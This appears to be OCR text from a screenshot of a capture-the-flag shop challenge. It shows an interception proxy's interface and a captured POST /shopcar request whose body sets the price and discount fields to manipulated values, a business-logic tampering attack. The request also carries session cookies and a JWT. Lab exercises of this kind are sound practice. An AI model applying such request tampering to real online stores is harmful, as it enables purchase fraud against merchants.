 购物车
b*sh* LV6 / 1145141919.0
优惠券:-20.0%
916113535.2
结算
About
You can be
my
girlfriend
Wait Wait
Wait
It’s you
Pull up
Hard To Get
Achievement
Singer，Dancer，Raper，
Professional Basketball Player
NBA Ambassador
*ili*ili Undesirable Video Talent
首页 History MITM 交互式劫持
劫持 HTTP Request http://127.0.0.1:8... 过滤WebSocket: 下游代理 规则配置 过滤器 证书下载 免配置启动
全部
已启用
热加载
关键字
插件组 12 添加分组
交互插件 被动插件 Total 16 Selected
多认证综合越...
修改 HTTP 请求
修改 HTTP 请...
修改 HTTP 请...
Shiro 自定义...
MITM请求修改
删除HTTP数据...
HTTP 请求头...
被动Spring Ac...
被动Swagger ...
手动劫持 自动放行 被动日志 美化 劫持响应: 丢弃数据 提交数据
目标: http://6d3477cc-d89e-465e-bfeb-6448a1d30639.node5.buuoj.cn:81... 127.0.0.1:4638 HTTP 请求
1 POST /shopcar HTTP/1.1
2 Host ? : 6d3477cc-d89e-465e-bfeb-6448a1d30639.node5.buuoj.cn:81
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Referer: http://6d3477cc-d89e-465e-bfeb-6448a1d30639.node5.buuoj.
cn:81/shopcar
6 Cookie: _xsrf=2|7794b643|344280d9c2757f8500b02ed94d2b6db7|
1743847468; JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6InRlc3QifQ.
l0qG4XbJbemqJXsaITaT8g78fkJ-boRvU2H7H1CY644; commodity_id="2|1:0|
10:1743847505|12:commodity_id|8:MTYyNA==|
79441b5e68f899b1314d52a4d428319ef2586e9b2c11fcdfcc5f76d9ce71ed4e"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/
537.36
8 Cache-Control: max-age=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Origin: http://6d3477cc-d89e-465e-bfeb-6448a1d30639.node5.buuoj.
cn:81
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Content-Length auto : 106
14
15 _xsrf=2%7Cd9047d37%7C9ad24bad6ce5b4f1ae20e5ade3bba6c3%7C174384746
8&id=1624&price=1145141919.0&discount=0.0000000000000001